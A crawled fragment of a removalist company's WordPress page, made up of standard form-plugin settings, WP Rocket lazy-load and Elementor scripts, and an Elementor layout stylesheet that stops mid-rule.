number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"388":3},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","nonce":"640ac397a2","url":"https:\/\/www.harrythemover.com.au\/removalists-kensington-park","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-5658.css?ver=1767941313
body_size: 1608
content:
.elementor-5658 .elementor-element.elementor-element-56173bf{--display:flex;--min-height:513px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5658 .elementor-element.elementor-element-56173bf:not(.elementor-motion-effects-element-type-background), .elementor-5658 .elementor-element.elementor-element-56173bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.harrythemover.com.au/wp-content/uploads/2025/10/1200x600.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5658 .elementor-element.elementor-element-c4632e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5658 .elementor-element.elementor-element-f97582d{margin:108px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-5658 .elementor-element.elementor-element-f97582d .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:51px;font-weight:900;color:#FFFFFF;}.elementor-5658 .elementor-element.elementor-element-f97582d .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-f97582d .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-bf7b430{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:-48px;--margin-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5658 .elementor-element.elementor-element-e06ddb4 .elementor-button{background-color:#E2243C;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#E2243C;border-radius:36px 36px 36px 36px;padding:20px 40px 20px 40px;}.elementor-5658 .elementor-element.elementor-element-e06ddb4 .elementor-button:hover, .elementor-5658 .elementor-element.elementor-element-e06ddb4 .elementor-button:focus{background-color:#FFFFFF;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5658 .elementor-element.elementor-element-e06ddb4 .elementor-button:hover svg, .elementor-5658 .elementor-element.elementor-element-e06ddb4 .elementor-button:focus svg{fill:#000000;}.elementor-5658 .elementor-element.elementor-element-35d27ad .elementor-button{background-color:#61CE7000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:36px 36px 36px 36px;padding:15px 34px 15px 34px;}.elementor-5658 .elementor-element.elementor-element-35d27ad .elementor-button:hover, .elementor-5658 .elementor-element.elementor-element-35d27ad .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-5658 .elementor-element.elementor-element-35d27ad{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -33px;}.elementor-5658 .elementor-element.elementor-element-35d27ad .elementor-button-content-wrapper{flex-direction:row;}.elementor-5658 .elementor-element.elementor-element-35d27ad .elementor-button:hover svg, .elementor-5658 .elementor-element.elementor-element-35d27ad .elementor-button:focus svg{fill:#000000;}.elementor-5658 .elementor-element.elementor-element-eae0e27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5658 .elementor-element.elementor-element-77b8e8a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5658 .elementor-element.elementor-element-ce96838{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:69px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-5658 .elementor-element.elementor-element-43c88df{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#E2243C;}.elementor-5658 .elementor-element.elementor-element-43c88df .elementor-headline{text-align:center;font-family:"Tahoma", Sans-serif;font-size:46px;font-weight:900;}.elementor-5658 .elementor-element.elementor-element-43c88df .elementor-headline-plain-text{color:#030304;}.elementor-5658 .elementor-element.elementor-element-43c88df .elementor-headline-dynamic-text{font-family:"Tahoma", Sans-serif;font-weight:900;}.elementor-5658 .elementor-element.elementor-element-43c88df .elementor-headline-dynamic-wrapper path{stroke:#E2243C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5658 .elementor-element.elementor-element-6cb719c{text-align:center;font-family:"Roboto Serif", Sans-serif;font-weight:500;font-style:italic;color:#000000;}.elementor-5658 .elementor-element.elementor-element-08ddf32{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:69px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5658 .elementor-element.elementor-element-7a23a56{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5658 .elementor-element.elementor-element-d292234 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:37px;font-weight:900;color:#000000;}.elementor-5658 .elementor-element.elementor-element-d292234 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-d292234 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-3298b53{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5658 .elementor-element.elementor-element-89ad7c2 .elementor-button{background-color:#E2243C;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#E2243C;border-radius:36px 36px 36px 36px;padding:20px 30px 20px 30px;}.elementor-5658 .elementor-element.elementor-element-89ad7c2 .elementor-button:hover, .elementor-5658 .elementor-element.elementor-element-89ad7c2 .elementor-button:focus{background-color:#FFFFFF;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5658 .elementor-element.elementor-element-89ad7c2 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5658 .elementor-element.elementor-element-89ad7c2 .elementor-button:hover svg, .elementor-5658 .elementor-element.elementor-element-89ad7c2 .elementor-button:focus svg{fill:#000000;}.elementor-5658 .elementor-element.elementor-element-3a39103{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:9px 9px 9px 9px;--z-index:0;}.elementor-5658 .elementor-element.elementor-element-ab21da3{--display:flex;--border-radius:9px 9px 9px 9px;}.elementor-5658 .elementor-element.elementor-element-ab21da3:not(.elementor-motion-effects-element-type-background), .elementor-5658 .elementor-element.elementor-element-ab21da3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7E7E79E;}.elementor-5658 .elementor-element.elementor-element-b3b0864{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:8px 0px 0px 0px;text-align:center;}.elementor-5658 .elementor-element.elementor-element-b3b0864 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:25px;font-weight:900;color:#000000;}.elementor-5658 .elementor-element.elementor-element-b3b0864 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-b3b0864 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-f8bdafc > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-5658 .elementor-element.elementor-element-029de71{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5658 .elementor-element.elementor-element-8868a22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5658 .elementor-element.elementor-element-46f76b9 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:37px;font-weight:900;color:#000000;}.elementor-5658 .elementor-element.elementor-element-46f76b9 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-46f76b9 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-d1500a3{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-8e7df43 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-8e7df43 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-8e7df43 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-bb10fbc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-4962e6f .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-4962e6f .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-4962e6f .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-04c827e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-c04b631 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-c04b631 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-c04b631 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-c62fac0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-4a36f09 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-4a36f09 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-4a36f09 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-b801d26{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-a62864a .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-a62864a .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-a62864a .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-c242fdb{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-048d8ac .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-048d8ac .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-048d8ac .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-5b89c73{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-919f739 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:37px;font-weight:900;color:#000000;}.elementor-5658 .elementor-element.elementor-element-919f739 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-919f739 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-4ac11f0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-2323b5f .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-2323b5f .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-2323b5f .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-048390d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-3631402 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-3631402 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-3631402 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-4212b2e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-91d823c .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-91d823c .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-91d823c .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-cf5e563{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-d5bdb51 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:37px;font-weight:900;color:#000000;}.elementor-5658 .elementor-element.elementor-element-d5bdb51 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-d5bdb51 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-a5df437{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-3cb1f89 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-3cb1f89 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-3cb1f89 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-b02fc45{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-6db3adc .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-6db3adc .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-6db3adc .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-261307f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-5658 .elementor-element.elementor-element-b574914 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-5658 .elementor-element.elementor-element-b574914 .elementor-heading-title a:hover, .elementor-5658 .elementor-element.elementor-element-b574914 .elementor-heading-title a:focus{color:#000000;}.elementor-5658 .elementor-element.elementor-element-f35e364{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}body.elementor-page-5658:not(.elementor-motion-effects-element-type-background), body.elementor-page-5658 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-5658 .elementor-element.elementor-element-bf7b430{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-5658 .elementor-element.elementor-element-56173bf{--content-width:1271px;}.elementor-5658 .elementor-element.elementor-element-c4632e4{--width:50%;}.elementor-5658 .elementor-element.elementor-element-eae0e27{--width:50%;}.elementor-5658 .elementor-element.elementor-element-08ddf32{--content-width:1191px;}.elementor-5658 .elementor-element.elementor-element-7a23a56{--width:70%;}.elementor-5658 .elementor-element.elementor-element-3a39103{--width:30%;}.elementor-5658 .elementor-element.elementor-element-029de71{--content-width:1191px;}.elementor-5658 .elementor-element.elementor-element-8868a22{--width:100%;}}@media(max-width:767px){.elementor-5658 .elementor-element.elementor-element-bf7b430{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5658 .elementor-element.elementor-element-35d27ad{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-5658 .elementor-element.elementor-element-77b8e8a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5658 .elementor-element.elementor-element-d292234{text-align:center;}.elementor-5658 .elementor-element.elementor-element-029de71{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5658 .elementor-element.elementor-element-46f76b9{text-align:center;}.elementor-5658 .elementor-element.elementor-element-d1500a3{text-align:center;}.elementor-5658 .elementor-element.elementor-element-8e7df43{text-align:center;}.elementor-5658 .elementor-element.elementor-element-bb10fbc{text-align:center;}.elementor-5658 .elementor-element.elementor-element-4962e6f{text-align:center;}.elementor-5658 .elementor-element.elementor-element-04c827e{text-align:center;}.elementor-5658 .elementor-element.elementor-element-c04b631{text-align:center;}.elementor-5658 .elementor-element.elementor-element-c62fac0{text-align:center;}.elementor-5658 .elementor-element.elementor-element-4a36f09{text-align:center;}.elementor-5658 .elementor-element.elementor-element-b801d26{text-align:center;}.elementor-5658 .elementor-element.elementor-element-a62864a{text-align:center;}.elementor-5658 .elementor-element.elementor-element-c242fdb{text-align:center;}.elementor-5658 .elementor-element.elementor-element-048d8ac{text-align:center;}.elementor-5658 .elementor-element.elementor-element-5b89c73{text-align:center;}.elementor-5658 .elementor-element.elementor-element-919f739{text-align:center;}.elementor-5658 .elementor-element.elementor-element-4ac11f0{text-align:center;}.elementor-5658 .elementor-element.elementor-element-2323b5f{text-align:center;}.elementor-5658 .elementor-element.elementor-element-048390d{text-align:center;}.elementor-5658 .elementor-element.elementor-element-3631402{text-align:center;}.elementor-5658 .elementor-element.elementor-element-4212b2e{text-align:center;}.elementor-5658 .elementor-element.elementor-element-91d823c{text-align:center;}.elementor-5658 .elementor-element.elementor-element-cf5e563{text-align:center;}.elementor-5658 .elementor-element.elementor-element-d5bdb51{text-align:center;}.elementor-5658 .elementor-element.elementor-element-a5df437{text-align:center;}.elementor-5658 .elementor-element.elementor-element-3cb1f89{text-align:center;}.elementor-5658 .elementor-element.elementor-element-b02fc45{text-align:center;}.elementor-5658 